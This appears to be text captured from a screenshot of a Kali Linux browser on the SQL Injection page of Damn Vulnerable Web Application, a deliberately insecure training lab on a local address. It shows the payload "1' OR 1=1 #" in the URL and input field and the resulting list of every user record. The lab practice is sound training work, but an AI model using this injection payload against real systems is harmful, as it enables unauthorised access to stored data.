 Kali Linux
5:13
New Tab
Damn Vulnerable Web Ap
192.168.64.2/dvwa/vulnerabilities/sqli/?id=1'+OR+1%3D1+%23&Submit=Submit#
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR 1=1 #
First name: admin
Surname: admin
ID: 1' OR 1=1 #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 #
First name: Hack
Surname: Me
ID: 1' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 #
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html